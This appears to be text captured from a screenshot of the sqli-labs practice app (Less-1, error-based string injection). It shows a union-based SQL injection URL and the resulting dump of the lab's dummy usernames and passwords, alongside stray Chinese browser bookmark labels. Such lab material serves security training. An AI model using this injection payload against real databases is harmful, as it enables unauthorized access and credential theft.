 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=-1'union select 1,group_concat(username),grou
搜索
英
en
github 写博客 冷月白狐 樱花 风车 怡萱 bilibili 漫 动漫之家 找图1 找图2 找图3 地下城堡2 清酒踏月 EH更新 中国知网 php php自学 SQL必备知识初级 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1